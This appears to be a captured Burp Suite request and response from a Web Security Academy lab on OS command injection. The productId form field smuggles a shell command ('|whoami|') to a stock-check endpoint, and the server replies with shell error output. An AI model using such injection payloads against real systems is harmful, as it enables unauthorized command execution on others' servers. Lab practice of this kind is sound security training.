 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aed000603a87d35c03bc41300b400db.web-security-academy.net
3 Cookie: session=PBiGjHKl9qOIwbHK7xwkQuNOPCwxzsSV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aed000603a87d35c03bc41300b400db.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0aed000603a87d35c03bc41300b400db.web-security-academy.net
11 Content-Length: 29
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 productId=109876578|whoami|&storeId=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 84
5
6 sh: 1: 1: not found
7 /home/peter-QJsIyU/stockreport.sh: line 5: $2: unbound variable
8
? Search...